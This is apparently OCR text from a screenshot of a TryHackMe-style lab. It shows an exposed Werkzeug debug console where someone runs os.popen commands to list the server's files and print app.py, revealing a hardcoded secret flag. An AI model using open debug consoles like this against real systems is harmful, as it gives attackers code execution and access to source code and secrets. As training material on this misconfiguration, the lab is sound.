 Console // Werkzeug Deb
10.10.206.41:86/console
Clash Kali Linux Nessus Essentials / Sc... Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r-- 1 root root 249 Sep 15 2022 Dockerfile
-rw-r--r-- 1 root root 1411 Feb 3 2023 app.py
-rw-r--r-- 1 root root 137 Sep 15 2022 requirements.txt
drwxr-xr-x 2 root root 4096 Sep 15 2022 templates
-rw-r--r-- 1 root root 8192 Sep 15 2022 todo.db
>>> import os; print(os.popen("cat app.py").read()) 输入命令并按回车键
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)